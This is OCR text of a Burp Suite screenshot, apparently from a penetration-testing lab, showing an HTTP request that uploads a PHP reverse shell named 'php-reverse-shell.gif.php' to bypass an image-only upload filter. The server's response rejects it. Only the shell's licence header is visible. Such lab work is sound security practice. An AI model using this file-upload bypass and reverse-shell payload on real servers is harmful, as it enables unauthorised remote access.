 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.56.128 HTTP/1
Request
Pretty Raw Hex \n
1 POST /fristi/do_upload.php HTTP/1.1
2 Host: 192.168.56.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary4d0b6f24fc74615765610629cd46116
8 Content-Length: 5857
9 Origin: http://192.168.56.128
10 Connection: keep-alive
11 Referer: http://192.168.56.128/fristi/upload.php
12 Cookie: PHPSESSID=8msbd9q5jvjlfuhuc4oss9vuo7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary4d0b6f24fc74615765610629cd46116
17 Content-Disposition: form-data; name="fileToUpload"; filename="
php-reverse-shell.gif.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
40 // You should have received a copy of the GNU General Public License along
41 // with this program; if not, write to the Free Software Foundation, Inc.,
42 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 05:48:30 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Sorry, is not a valid file. Only allowed are: png,jpg,gif <br />
Sorry, file not uploaded
</body>
16 </html>
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Explanations
Custom actions
Done 465 bytes | 2 millis
Event log All issues (25) Memory: 173.7MB